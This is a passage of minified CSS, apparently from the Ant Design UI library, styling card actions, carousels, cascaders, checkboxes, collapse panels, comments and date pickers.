a:not(.ant-btn),.ant-card-actions>li>span>.anticon{display:inline-block;width:100%;color:rgba(0,0,0,.45);line-height:22px;transition:color .3s}.ant-card-actions>li>span a:not(.ant-btn):hover,.ant-card-actions>li>span>.anticon:hover{color:#1890ff}.ant-card-actions>li>span>.anticon{font-size:16px;line-height:22px}.ant-card-actions>li:not(:last-child){border-right:1px solid #f0f0f0}.ant-card-rtl .ant-card-actions>li:not(:last-child){border-right:none;border-left:1px solid #f0f0f0}.ant-card-type-inner .ant-card-head{padding:0 24px;background:#fafafa}.ant-card-type-inner .ant-card-head-title{padding:12px 0;font-size:14px}.ant-card-type-inner .ant-card-body{padding:16px 24px}.ant-card-type-inner .ant-card-extra{padding:13.5px 0}.ant-card-meta{display:flex;margin:-4px 0}.ant-card-meta:after,.ant-card-meta:before{display:table;content:""}.ant-card-meta:after{clear:both}.ant-card-meta-avatar{padding-right:16px}.ant-card-rtl .ant-card-meta-avatar{padding-right:0;padding-left:16px}.ant-card-meta-detail{flex:1;overflow:hidden}.ant-card-meta-detail>div:not(:last-child){margin-bottom:8px}.ant-card-meta-title{overflow:hidden;color:rgba(0,0,0,.85);font-weight:500;font-size:16px;white-space:nowrap;text-overflow:ellipsis}.ant-card-meta-description{color:rgba(0,0,0,.45)}.ant-card-loading{overflow:hidden}.ant-card-loading .ant-card-body{-webkit-user-select:none;user-select:none}.ant-card-small>.ant-card-head{min-height:36px;padding:0 12px;font-size:14px}.ant-card-small>.ant-card-head>.ant-card-head-wrapper>.ant-card-head-title{padding:8px 0}.ant-card-small>.ant-card-head>.ant-card-head-wrapper>.ant-card-extra{padding:8px 0;font-size:14px}.ant-card-small>.ant-card-body{padding:12px}.ant-carousel{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum"}.ant-carousel .slick-slider{position:relative;display:block;box-sizing:border-box;touch-action:pan-y;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.ant-carousel .slick-list{position:relative;display:block;margin:0;padding:0;overflow:hidden}.ant-carousel .slick-list:focus{outline:none}.ant-carousel .slick-list.dragging{cursor:pointer}.ant-carousel .slick-list .slick-slide{pointer-events:none}.ant-carousel .slick-list .slick-slide input.ant-checkbox-input,.ant-carousel .slick-list .slick-slide input.ant-radio-input{visibility:hidden}.ant-carousel .slick-list .slick-slide.slick-active{pointer-events:auto}.ant-carousel .slick-list .slick-slide.slick-active input.ant-checkbox-input,.ant-carousel .slick-list .slick-slide.slick-active input.ant-radio-input{visibility:visible}.ant-carousel .slick-list .slick-slide>div>div{vertical-align:bottom}.ant-carousel .slick-slider .slick-list,.ant-carousel .slick-slider .slick-track{transform:translateZ(0);touch-action:pan-y}.ant-carousel .slick-track{position:relative;top:0;left:0;display:block}.ant-carousel .slick-track:after,.ant-carousel .slick-track:before{display:table;content:""}.ant-carousel .slick-track:after{clear:both}.slick-loading .ant-carousel .slick-track{visibility:hidden}.ant-carousel .slick-slide{display:none;float:left;height:100%;min-height:1px}.ant-carousel .slick-slide img{display:block}.ant-carousel .slick-slide.slick-loading img{display:none}.ant-carousel .slick-slide.dragging img{pointer-events:none}.ant-carousel .slick-initialized .slick-slide{display:block}.ant-carousel .slick-loading .slick-slide{visibility:hidden}.ant-carousel .slick-vertical .slick-slide{display:block;height:auto}.ant-carousel .slick-arrow.slick-hidden{display:none}.ant-carousel .slick-next,.ant-carousel .slick-prev{position:absolute;top:50%;display:block;width:20px;height:20px;margin-top:-10px;padding:0;font-size:0;line-height:0;border:0;cursor:pointer}.ant-carousel .slick-next,.ant-carousel .slick-next:focus,.ant-carousel .slick-next:hover,.ant-carousel .slick-prev,.ant-carousel .slick-prev:focus,.ant-carousel .slick-prev:hover{color:transparent;background:transparent;outline:none}.ant-carousel .slick-next:focus:before,.ant-carousel .slick-next:hover:before,.ant-carousel .slick-prev:focus:before,.ant-carousel .slick-prev:hover:before{opacity:1}.ant-carousel .slick-next.slick-disabled:before,.ant-carousel .slick-prev.slick-disabled:before{opacity:.25}.ant-carousel .slick-prev{left:-25px}.ant-carousel .slick-prev:before{content:"←"}.ant-carousel .slick-next{right:-25px}.ant-carousel .slick-next:before{content:"→"}.ant-carousel .slick-dots{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex!important;justify-content:center;margin-right:15%;margin-bottom:0;margin-left:15%;padding-left:0;list-style:none}.ant-carousel .slick-dots-bottom{bottom:12px}.ant-carousel .slick-dots-top{top:12px;bottom:auto}.ant-carousel .slick-dots li{position:relative;display:inline-block;flex:0 1 auto;box-sizing:content-box;width:16px;height:3px;margin:0 4px;padding:0;text-align:center;text-indent:-999px;vertical-align:top;transition:all .5s}.ant-carousel .slick-dots li button{position:relative;display:block;width:100%;height:3px;padding:0;color:transparent;font-size:0;background:#fff;border:0;border-radius:1px;outline:none;cursor:pointer;opacity:.3;transition:all .5s}.ant-carousel .slick-dots li button:focus,.ant-carousel .slick-dots li button:hover{opacity:.75}.ant-carousel .slick-dots li button:after{position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;content:""}.ant-carousel .slick-dots li.slick-active{width:24px}.ant-carousel .slick-dots li.slick-active button{background:#fff;opacity:1}.ant-carousel .slick-dots li.slick-active:focus,.ant-carousel .slick-dots li.slick-active:hover{opacity:1}.ant-carousel-vertical .slick-dots{top:50%;bottom:auto;flex-direction:column;width:3px;height:auto;margin:0;transform:translateY(-50%)}.ant-carousel-vertical .slick-dots-left{right:auto;left:12px}.ant-carousel-vertical .slick-dots-right{right:12px;left:auto}.ant-carousel-vertical .slick-dots li{width:3px;height:16px;margin:4px 0;vertical-align:baseline}.ant-carousel-vertical .slick-dots li button{width:3px;height:16px}.ant-carousel-vertical .slick-dots li.slick-active,.ant-carousel-vertical .slick-dots li.slick-active button{width:3px;height:24px}.ant-carousel-rtl{direction:rtl}.ant-carousel-rtl .ant-carousel .slick-track{right:0;left:auto}.ant-carousel-rtl .ant-carousel .slick-prev{right:-25px;left:auto}.ant-carousel-rtl .ant-carousel .slick-prev:before{content:"→"}.ant-carousel-rtl .ant-carousel .slick-next{right:auto;left:-25px}.ant-carousel-rtl .ant-carousel .slick-next:before{content:"←"}.ant-carousel-rtl.ant-carousel .slick-dots{flex-direction:row-reverse}.ant-carousel-rtl.ant-carousel-vertical .slick-dots{flex-direction:column}@keyframes antCheckboxEffect{0%{transform:scale(1);opacity:.5}to{transform:scale(1.6);opacity:0}}.ant-cascader-checkbox{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;list-style:none;font-feature-settings:"tnum";position:relative;top:.2em;line-height:1;white-space:nowrap;outline:none;cursor:pointer}.ant-cascader-checkbox-input:focus+.ant-cascader-checkbox-inner,.ant-cascader-checkbox-wrapper:hover .ant-cascader-checkbox-inner,.ant-cascader-checkbox:hover .ant-cascader-checkbox-inner{border-color:#1890ff}.ant-cascader-checkbox-checked:after{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #1890ff;border-radius:2px;visibility:hidden;animation:antCheckboxEffect .36s ease-in-out;animation-fill-mode:backwards;content:""}.ant-cascader-checkbox-wrapper:hover .ant-cascader-checkbox:after,.ant-cascader-checkbox:hover:after{visibility:visible}.ant-cascader-checkbox-inner{position:relative;top:0;left:0;display:block;width:16px;height:16px;direction:ltr;background-color:#fff;border:1px solid #d9d9d9;border-radius:2px;border-collapse:separate;transition:all .3s}.ant-cascader-checkbox-inner:after{position:absolute;top:50%;left:21.5%;display:table;width:5.71428571px;height:9.14285714px;border:2px solid #fff;border-top:0;border-left:0;transform:rotate(45deg) scale(0) translate(-50%,-50%);opacity:0;transition:all .1s cubic-bezier(.71,-.46,.88,.6),opacity .1s;content:" "}.ant-cascader-checkbox-input{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;height:100%;cursor:pointer;opacity:0}.ant-cascader-checkbox-checked .ant-cascader-checkbox-inner:after{position:absolute;display:table;border:2px solid #fff;border-top:0;border-left:0;transform:rotate(45deg) scale(1) translate(-50%,-50%);opacity:1;transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;content:" "}.ant-cascader-checkbox-checked .ant-cascader-checkbox-inner{background-color:#1890ff;border-color:#1890ff}.ant-cascader-checkbox-disabled{cursor:not-allowed}.ant-cascader-checkbox-disabled.ant-cascader-checkbox-checked .ant-cascader-checkbox-inner:after{border-color:rgba(0,0,0,.25);animation-name:none}.ant-cascader-checkbox-disabled .ant-cascader-checkbox-input{cursor:not-allowed;pointer-events:none}.ant-cascader-checkbox-disabled .ant-cascader-checkbox-inner{background-color:#f5f5f5;border-color:#d9d9d9!important}.ant-cascader-checkbox-disabled .ant-cascader-checkbox-inner:after{border-color:#f5f5f5;border-collapse:separate;animation-name:none}.ant-cascader-checkbox-disabled+span{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-cascader-checkbox-disabled:hover:after,.ant-cascader-checkbox-wrapper:hover .ant-cascader-checkbox-disabled:after{visibility:hidden}.ant-cascader-checkbox-wrapper{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:inline-flex;align-items:baseline;line-height:unset;cursor:pointer}.ant-cascader-checkbox-wrapper:after{display:inline-block;width:0;overflow:hidden;content:"\a0"}.ant-cascader-checkbox-wrapper.ant-cascader-checkbox-wrapper-disabled{cursor:not-allowed}.ant-cascader-checkbox-wrapper+.ant-cascader-checkbox-wrapper{margin-left:8px}.ant-cascader-checkbox-wrapper.ant-cascader-checkbox-wrapper-in-form-item input[type=checkbox]{width:14px;height:14px}.ant-cascader-checkbox+span{padding-right:8px;padding-left:8px}.ant-cascader-checkbox-group{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:inline-block}.ant-cascader-checkbox-group-item{margin-right:8px}.ant-cascader-checkbox-group-item:last-child{margin-right:0}.ant-cascader-checkbox-group-item+.ant-cascader-checkbox-group-item{margin-left:0}.ant-cascader-checkbox-indeterminate .ant-cascader-checkbox-inner{background-color:#fff;border-color:#d9d9d9}.ant-cascader-checkbox-indeterminate .ant-cascader-checkbox-inner:after{top:50%;left:50%;width:8px;height:8px;background-color:#1890ff;border:0;transform:translate(-50%,-50%) scale(1);opacity:1;content:" "}.ant-cascader-checkbox-indeterminate.ant-cascader-checkbox-disabled .ant-cascader-checkbox-inner:after{background-color:rgba(0,0,0,.25);border-color:rgba(0,0,0,.25)}.ant-cascader-checkbox-rtl{direction:rtl}.ant-cascader-checkbox-group-rtl .ant-cascader-checkbox-group-item{margin-right:0;margin-left:8px}.ant-cascader-checkbox-group-rtl .ant-cascader-checkbox-group-item:last-child{margin-left:0!important}.ant-cascader-checkbox-group-rtl .ant-cascader-checkbox-group-item+.ant-cascader-checkbox-group-item{margin-left:8px}.ant-cascader{width:184px}.ant-cascader-checkbox{top:0;margin-right:8px}.ant-cascader-menus{display:flex;flex-wrap:nowrap;align-items:flex-start}.ant-cascader-menus.ant-cascader-menu-empty .ant-cascader-menu{width:100%;height:auto}.ant-cascader-menu{flex-grow:1;min-width:111px;height:180px;margin:-4px 0;padding:4px 0;overflow:auto;vertical-align:top;list-style:none;border-right:1px solid #f0f0f0;-ms-overflow-style:-ms-autohiding-scrollbar}.ant-cascader-menu-item{display:flex;flex-wrap:nowrap;align-items:center;padding:5px 12px;overflow:hidden;line-height:22px;white-space:nowrap;text-overflow:ellipsis;cursor:pointer;transition:all .3s}.ant-cascader-menu-item:hover{background:#f5f5f5}.ant-cascader-menu-item-disabled{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-cascader-menu-item-disabled:hover{background:transparent}.ant-cascader-menu-empty .ant-cascader-menu-item{color:rgba(0,0,0,.25);cursor:default;pointer-events:none}.ant-cascader-menu-item-active:not(.ant-cascader-menu-item-disabled),.ant-cascader-menu-item-active:not(.ant-cascader-menu-item-disabled):hover{font-weight:600;background-color:#e6f7ff}.ant-cascader-menu-item-content{flex:auto}.ant-cascader-menu-item-expand .ant-cascader-menu-item-expand-icon,.ant-cascader-menu-item-loading-icon{margin-left:4px;color:rgba(0,0,0,.45);font-size:10px}.ant-cascader-menu-item-disabled.ant-cascader-menu-item-expand .ant-cascader-menu-item-expand-icon,.ant-cascader-menu-item-disabled.ant-cascader-menu-item-loading-icon{color:rgba(0,0,0,.25)}.ant-cascader-menu-item-keyword{color:#ff4d4f}.ant-cascader-compact-item:not(.ant-cascader-compact-last-item):not(.ant-cascader-compact-item-rtl){margin-right:-1px}.ant-cascader-compact-item:not(.ant-cascader-compact-last-item).ant-cascader-compact-item-rtl{margin-left:-1px}.ant-cascader-compact-item:active,.ant-cascader-compact-item:focus,.ant-cascader-compact-item:hover{z-index:2}.ant-cascader-compact-item[disabled]{z-index:0}.ant-cascader-compact-item:not(.ant-cascader-compact-first-item):not(.ant-cascader-compact-last-item).ant-cascader{border-radius:0}.ant-cascader-compact-item.ant-cascader.ant-cascader-compact-first-item:not(.ant-cascader-compact-last-item):not(.ant-cascader-compact-item-rtl){border-top-right-radius:0;border-bottom-right-radius:0}.ant-cascader-compact-item.ant-cascader.ant-cascader-compact-item-rtl.ant-cascader-compact-first-item:not(.ant-cascader-compact-last-item),.ant-cascader-compact-item.ant-cascader.ant-cascader-compact-last-item:not(.ant-cascader-compact-first-item):not(.ant-cascader-compact-item-rtl){border-top-left-radius:0;border-bottom-left-radius:0}.ant-cascader-compact-item.ant-cascader.ant-cascader-compact-item-rtl.ant-cascader-compact-last-item:not(.ant-cascader-compact-first-item){border-top-right-radius:0;border-bottom-right-radius:0}.ant-cascader-rtl .ant-cascader-menu-item-expand-icon,.ant-cascader-rtl .ant-cascader-menu-item-loading-icon{margin-right:4px;margin-left:0}.ant-cascader-rtl .ant-cascader-checkbox{top:0;margin-right:0;margin-left:8px}.ant-checkbox{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;list-style:none;font-feature-settings:"tnum";position:relative;top:.2em;line-height:1;white-space:nowrap;outline:none;cursor:pointer}.ant-checkbox-input:focus+.ant-checkbox-inner,.ant-checkbox-wrapper:hover .ant-checkbox-inner,.ant-checkbox:hover .ant-checkbox-inner{border-color:#1890ff}.ant-checkbox-checked:after{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #1890ff;border-radius:2px;visibility:hidden;animation:antCheckboxEffect .36s ease-in-out;animation-fill-mode:backwards;content:""}.ant-checkbox-wrapper:hover .ant-checkbox:after,.ant-checkbox:hover:after{visibility:visible}.ant-checkbox-inner{position:relative;top:0;left:0;display:block;width:16px;height:16px;direction:ltr;background-color:#fff;border:1px solid #d9d9d9;border-radius:2px;border-collapse:separate;transition:all .3s}.ant-checkbox-inner:after{position:absolute;top:50%;left:21.5%;display:table;width:5.71428571px;height:9.14285714px;border:2px solid #fff;border-top:0;border-left:0;transform:rotate(45deg) scale(0) translate(-50%,-50%);opacity:0;transition:all .1s cubic-bezier(.71,-.46,.88,.6),opacity .1s;content:" "}.ant-checkbox-input{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;height:100%;cursor:pointer;opacity:0}.ant-checkbox-checked .ant-checkbox-inner:after{position:absolute;display:table;border:2px solid #fff;border-top:0;border-left:0;transform:rotate(45deg) scale(1) translate(-50%,-50%);opacity:1;transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;content:" "}.ant-checkbox-checked .ant-checkbox-inner{background-color:#1890ff;border-color:#1890ff}.ant-checkbox-disabled{cursor:not-allowed}.ant-checkbox-disabled.ant-checkbox-checked .ant-checkbox-inner:after{border-color:rgba(0,0,0,.25);animation-name:none}.ant-checkbox-disabled .ant-checkbox-input{cursor:not-allowed;pointer-events:none}.ant-checkbox-disabled .ant-checkbox-inner{background-color:#f5f5f5;border-color:#d9d9d9!important}.ant-checkbox-disabled .ant-checkbox-inner:after{border-color:#f5f5f5;border-collapse:separate;animation-name:none}.ant-checkbox-disabled+span{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-checkbox-disabled:hover:after,.ant-checkbox-wrapper:hover .ant-checkbox-disabled:after{visibility:hidden}.ant-checkbox-wrapper{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:inline-flex;align-items:baseline;line-height:unset;cursor:pointer}.ant-checkbox-wrapper:after{display:inline-block;width:0;overflow:hidden;content:"\a0"}.ant-checkbox-wrapper.ant-checkbox-wrapper-disabled{cursor:not-allowed}.ant-checkbox-wrapper+.ant-checkbox-wrapper{margin-left:8px}.ant-checkbox-wrapper.ant-checkbox-wrapper-in-form-item input[type=checkbox]{width:14px;height:14px}.ant-checkbox+span{padding-right:8px;padding-left:8px}.ant-checkbox-group{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";display:inline-block}.ant-checkbox-group-item{margin-right:8px}.ant-checkbox-group-item:last-child{margin-right:0}.ant-checkbox-group-item+.ant-checkbox-group-item{margin-left:0}.ant-checkbox-indeterminate .ant-checkbox-inner{background-color:#fff;border-color:#d9d9d9}.ant-checkbox-indeterminate .ant-checkbox-inner:after{top:50%;left:50%;width:8px;height:8px;background-color:#1890ff;border:0;transform:translate(-50%,-50%) scale(1);opacity:1;content:" "}.ant-checkbox-indeterminate.ant-checkbox-disabled .ant-checkbox-inner:after{background-color:rgba(0,0,0,.25);border-color:rgba(0,0,0,.25)}.ant-checkbox-rtl{direction:rtl}.ant-checkbox-group-rtl .ant-checkbox-group-item{margin-right:0;margin-left:8px}.ant-checkbox-group-rtl .ant-checkbox-group-item:last-child{margin-left:0!important}.ant-checkbox-group-rtl .ant-checkbox-group-item+.ant-checkbox-group-item{margin-left:8px}.ant-collapse{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";background-color:#fafafa;border:1px solid #d9d9d9;border-bottom:0;border-radius:2px}.ant-collapse>.ant-collapse-item{border-bottom:1px solid #d9d9d9}.ant-collapse>.ant-collapse-item:last-child,.ant-collapse>.ant-collapse-item:last-child>.ant-collapse-header{border-radius:0 0 2px 2px}.ant-collapse>.ant-collapse-item>.ant-collapse-header{position:relative;display:flex;flex-wrap:nowrap;align-items:flex-start;padding:12px 16px;color:rgba(0,0,0,.85);line-height:1.5715;cursor:pointer;transition:all .3s,visibility 0s}.ant-collapse>.ant-collapse-item>.ant-collapse-header .ant-collapse-arrow{display:inline-block;margin-right:12px;font-size:12px;vertical-align:-1px}.ant-collapse>.ant-collapse-item>.ant-collapse-header .ant-collapse-arrow svg{transition:transform .24s}.ant-collapse>.ant-collapse-item>.ant-collapse-header .ant-collapse-header-text{flex:auto}.ant-collapse>.ant-collapse-item>.ant-collapse-header .ant-collapse-extra{margin-left:auto}.ant-collapse>.ant-collapse-item>.ant-collapse-header:focus{outline:none}.ant-collapse>.ant-collapse-item .ant-collapse-header-collapsible-only{cursor:default}.ant-collapse>.ant-collapse-item .ant-collapse-header-collapsible-only .ant-collapse-header-text{flex:none;cursor:pointer}.ant-collapse>.ant-collapse-item .ant-collapse-icon-collapsible-only{cursor:default}.ant-collapse>.ant-collapse-item .ant-collapse-icon-collapsible-only .ant-collapse-expand-icon{cursor:pointer}.ant-collapse>.ant-collapse-item.ant-collapse-no-arrow>.ant-collapse-header{padding-left:12px}.ant-collapse-icon-position-end>.ant-collapse-item>.ant-collapse-header{position:relative;padding:12px 40px 12px 16px}.ant-collapse-icon-position-end>.ant-collapse-item>.ant-collapse-header .ant-collapse-arrow{position:absolute;top:50%;right:16px;left:auto;margin:0;transform:translateY(-50%)}.ant-collapse-content{color:rgba(0,0,0,.85);background-color:#fff;border-top:1px solid #d9d9d9}.ant-collapse-content>.ant-collapse-content-box{padding:16px}.ant-collapse-content-hidden{display:none}.ant-collapse-item:last-child>.ant-collapse-content{border-radius:0 0 2px 2px}.ant-collapse-borderless{background-color:#fafafa;border:0}.ant-collapse-borderless>.ant-collapse-item{border-bottom:1px solid #d9d9d9}.ant-collapse-borderless>.ant-collapse-item:last-child,.ant-collapse-borderless>.ant-collapse-item:last-child .ant-collapse-header{border-radius:0}.ant-collapse-borderless>.ant-collapse-item:last-child{border-bottom:0}.ant-collapse-borderless>.ant-collapse-item>.ant-collapse-content{background-color:transparent;border-top:0}.ant-collapse-borderless>.ant-collapse-item>.ant-collapse-content>.ant-collapse-content-box{padding-top:4px}.ant-collapse-ghost{background-color:transparent;border:0}.ant-collapse-ghost>.ant-collapse-item{border-bottom:0}.ant-collapse-ghost>.ant-collapse-item>.ant-collapse-content{background-color:transparent;border-top:0}.ant-collapse-ghost>.ant-collapse-item>.ant-collapse-content>.ant-collapse-content-box{padding-top:12px;padding-bottom:12px}.ant-collapse .ant-collapse-item-disabled>.ant-collapse-header,.ant-collapse .ant-collapse-item-disabled>.ant-collapse-header>.arrow{color:rgba(0,0,0,.25);cursor:not-allowed}.ant-collapse-rtl{direction:rtl}.ant-collapse-rtl.ant-collapse.ant-collapse-icon-position-end>.ant-collapse-item>.ant-collapse-header{position:relative;padding:12px 16px 12px 40px}.ant-collapse-rtl.ant-collapse.ant-collapse-icon-position-end>.ant-collapse-item>.ant-collapse-header .ant-collapse-arrow{position:absolute;top:50%;right:auto;left:16px;margin:0;transform:translateY(-50%)}.ant-collapse-rtl .ant-collapse>.ant-collapse-item>.ant-collapse-header{padding:12px 40px 12px 16px}.ant-collapse-rtl.ant-collapse>.ant-collapse-item>.ant-collapse-header .ant-collapse-arrow{margin-right:0;margin-left:12px}.ant-collapse-rtl.ant-collapse>.ant-collapse-item>.ant-collapse-header .ant-collapse-arrow svg{transform:rotate(180deg)}.ant-collapse-rtl.ant-collapse>.ant-collapse-item>.ant-collapse-header .ant-collapse-extra{margin-right:auto;margin-left:0}.ant-collapse-rtl.ant-collapse>.ant-collapse-item.ant-collapse-no-arrow>.ant-collapse-header{padding-right:12px;padding-left:0}.ant-comment{position:relative;background-color:inherit}.ant-comment-inner{display:flex;padding:16px 0}.ant-comment-avatar{position:relative;flex-shrink:0;margin-right:12px;cursor:pointer}.ant-comment-avatar img{width:32px;height:32px;border-radius:50%}.ant-comment-content{position:relative;flex:1 1 auto;min-width:1px;font-size:14px;word-wrap:break-word}.ant-comment-content-author{display:flex;flex-wrap:wrap;justify-content:flex-start;margin-bottom:4px;font-size:14px}.ant-comment-content-author>a,.ant-comment-content-author>span{padding-right:8px;font-size:12px;line-height:18px}.ant-comment-content-author-name{color:rgba(0,0,0,.45);font-size:14px;transition:color .3s}.ant-comment-content-author-name>*,.ant-comment-content-author-name>:hover{color:rgba(0,0,0,.45)}.ant-comment-content-author-time{color:#ccc;white-space:nowrap;cursor:auto}.ant-comment-content-detail p{margin-bottom:inherit;white-space:pre-wrap}.ant-comment-actions{margin-top:12px;margin-bottom:inherit;padding-left:0}.ant-comment-actions>li{display:inline-block;color:rgba(0,0,0,.45)}.ant-comment-actions>li>span{margin-right:10px;color:rgba(0,0,0,.45);font-size:12px;cursor:pointer;transition:color .3s;-webkit-user-select:none;user-select:none}.ant-comment-actions>li>span:hover{color:#595959}.ant-comment-nested{margin-left:44px}.ant-comment-rtl{direction:rtl}.ant-comment-rtl .ant-comment-avatar{margin-right:0;margin-left:12px}.ant-comment-rtl .ant-comment-content-author>a,.ant-comment-rtl .ant-comment-content-author>span{padding-right:0;padding-left:8px}.ant-comment-rtl .ant-comment-actions{padding-right:0}.ant-comment-rtl .ant-comment-actions>li>span{margin-right:0;margin-left:10px}.ant-comment-rtl .ant-comment-nested{margin-right:44px;margin-left:0}.ant-picker-status-error.ant-picker,.ant-picker-status-error.ant-picker:not(.ant-picker-disabled):hover{background-color:#fff;border-color:#ff4d4f}.ant-picker-status-error.ant-picker-focused,.ant-picker-status-error.ant-picker:focus{border-color:#ff7875;box-shadow:0 0 0 2px rgba(255,77,79,.2);border-right-width:1px;outline:0}.ant-picker-status-error.ant-picker .ant-picker-active-bar{background:#ff7875}.ant-picker-status-warning.ant-picker,.ant-picker-status-warning.ant-picker:not(.ant-picker-disabled):hover{background-color:#fff;border-color:#faad14}.ant-picker-status-warning.ant-picker-focused,.ant-picker-status-warning.ant-picker:focus{border-color:#ffc53d;box-shadow:0 0 0 2px rgba(250,173,20,.2);border-right-width:1px;outline:0}.ant-picker-status-warning.ant-picker .ant-picker-active-bar{background:#ffc53d}.ant-picker{box-sizing:border-box;margin:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";padding:4px 11px;position:relative;display:inline-flex;align-items:center;background:#fff;border:1px solid #d9d9d9;border-radius:2px;transition:border .3s,box-shadow .3s}.ant-picker-focused,.ant-picker:hover{border-color:#40a9ff;border-right-width:1px}.ant-input-rtl .ant-picker-focused,.ant-input-rtl .ant-picker:hover{border-right-width:0;border-left-width:1px!important}.ant-picker-focused{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-picker-focused{border-right-width:0;border-left-width:1px!important}.ant-picker.ant-picker-disabled{background:#f5f5f5;border-color:#d9d9d9;cursor:not-allowed}.ant-picker.ant-picker-disabled .ant-picker-suffix{color:rgba(0,0,0,.25)}.ant-picker.ant-picker-borderless{background-color:transparent!important;border-color:transparent!important;box-shadow:none!important}.ant-picker-input{position:relative;display:inline-flex;align-items:center;width:100%}.ant-picker-input>input{position:relative;display:inline-block;width:100%;min-width:0;color:rgba(0,0,0,.85);font-size:14px;line-height:1.5715;background-color:#fff;background-image:none;border-radius:2px;transition:all .3s;flex:auto;min-width:1px;height:auto;padding:0;background:transparent;border:0}.ant-picker-input>input::placeholder{color:#bfbfbf;-webkit-user-select:none;user-select:none}.ant-picker-input>input:placeholder-shown{text-overflow:ellipsis}.ant-picker-input>input:hover{border-color:#40a9ff;border-right-width:1px}.ant-input-rtl .ant-picker-input>input:hover{border-right-width:0;border-left-width:1px!important}.ant-picker-input>input-focused,.ant-picker-input>input:focus{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-picker-input>input-focused,.ant-input-rtl .ant-picker-input>input:focus{border-right-width:0;border-left-width:1px!important}.ant-picker-input>input-disabled{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-picker-input>input-disabled:hover{border-color:#d9d9d9;border-right-width:1px}.ant-picker-input>input[disabled]{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-picker-input>input[disabled]:hover{border-color:#d9d9d9;border-right-width:1px}.ant-picker-input>input-borderless,.ant-picker-input>input-borderless-disabled,.ant-picker-input>input-borderless-focused,.ant-picker-input>input-borderless:focus,.ant-picker-input>input-borderless:hover,.ant-picker-input>input-borderless[disabled]{background-color:transparent;border:none;box-shadow:none}textarea.ant-picker-input>input{max-width:100%;height:auto;min-height:32px;line-height:1.5715;vertical-align:bottom;transition:all .3s,height 0s}.ant-picker-input>input-lg{padding:6.5px 11px;font-size:16px}.ant-picker-input>input-sm{padding:0 7px}.ant-picker-input>input-rtl{direction:rtl}.ant-picker-input>input:focus{box-shadow:none}.ant-picker-input>input[disabled]{background:transparent}.ant-picker-input:hover .ant-picker-clear{opacity:1}.ant-picker-input-placeholder>input{color:#bfbfbf}.ant-picker-large{padding:6.5px 11px}.ant-picker-large .ant-picker-input>input{font-size:16px}.ant-picker-small{padding:0 7px}.ant-picker-suffix{display:flex;flex:none;align-self:center;margin-left:4px;color:rgba(0,0,0,.25);line-height:1;pointer-events:none}.ant-picker-suffix>*{vertical-align:top}.ant-picker-suffix>:not(:last-child){margin-right:8px}.ant-picker-clear{position:absolute;top:50%;right:0;color:rgba(0,0,0,.25);line-height:1;background:#fff;transform:translateY(-50%);cursor:pointer;opacity:0;transition:opacity .3s,color .3s}.ant-picker-clear>*{vertical-align:top}.ant-picker-clear:hover{color:rgba(0,0,0,.45)}.ant-picker-separator{position:relative;display:inline-block;width:1em;height:16px;color:rgba(0,0,0,.25);font-size:16px;vertical-align:top;cursor:default}.ant-picker-focused .ant-picker-separator{color:rgba(0,0,0,.45)}.ant-picker-disabled .ant-picker-range-separator .ant-picker-separator{cursor:not-allowed}.ant-picker-range{position:relative;display:inline-flex}.ant-picker-range .ant-picker-clear{right:11px}.ant-picker-range:hover .ant-picker-clear{opacity:1}.ant-picker-range .ant-picker-active-bar{bottom:-1px;height:2px;margin-left:11px;background:#1890ff;opacity:0;transition:all .3s ease-out;pointer-events:none}.ant-picker-range.ant-picker-focused .ant-picker-active-bar{opacity:1}.ant-picker-range-separator{align-items:center;padding:0 8px;line-height:1}.ant-picker-range.ant-picker-small .ant-picker-clear{right:7px}.ant-picker-range.ant-picker-small .ant-picker-active-bar{margin-left:7px}.ant-picker-dropdown{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;font-feature-settings:"tnum";position:absolute;top:-9999px;left:-9999px;z-index:1050}.ant-picker-dropdown-hidden{display:none}.ant-picker-dropdown-placement-bottomLeft .ant-picker-range-arrow{top:2.58561808px;display:block;transform:rotate(-135deg) translateY(1px)}.ant-picker-dropdown-placement-topLeft 